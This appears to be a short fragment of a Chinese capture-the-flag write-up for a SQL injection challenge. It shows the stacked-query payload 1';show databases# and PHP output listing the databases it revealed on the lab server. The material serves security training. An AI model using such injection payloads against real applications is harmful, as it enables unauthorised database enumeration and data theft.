 姿势: 1';show databases# 提交
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}